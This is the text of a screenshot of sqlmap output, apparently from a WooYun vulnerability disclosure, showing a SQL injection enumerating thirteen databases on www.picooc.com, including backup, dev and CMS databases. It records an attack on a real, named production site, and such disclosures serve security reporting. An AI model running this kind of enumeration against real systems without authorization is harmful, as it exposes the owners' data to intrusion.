 管理员: 命令提示符
[18:43:41] [INFO] fetching number of databases
[18:43:41] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:43:41] [INFO] retrieved: 13
[18:43:43] [INFO] retrieved: information_schema
[18:43:59] [INFO] retrieved: cdcol
[18:44:05] [INFO] retrieved: geo
[18:44:08] [INFO] retrieved: mysql
[18:44:13] [INFO] retrieved: performance_schema
[18:44:34] [INFO] retrieved: picooc
[18:44:43] [INFO] retrieved: picooc_bak
[18:44:56] [INFO] retrieved: picooc_bbs
[18:45:04] [INFO] retrieved: picooc_cms
[18:45:12] [INFO] retrieved: picooc_dev
[18:45:20] [INFO] retrieved: picooc_pms
[18:45:27] [INFO] retrieved: picooc_www
[18:45:33] [INFO] retrieved: test
available databases [13]:
[*] cdcol
[*] geo
[*] information_schema
[*] mysql
[*] performance_schema
[*] picooc
[*] picooc_bak
[*] picooc_bbs
[*] picooc_cms
[*] picooc_dev
[*] picooc_pms
[*] picooc_www
[*] test
[18:45:44] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.picooc.com'
[*] shutting down at 18:45:44
www.wooyun.org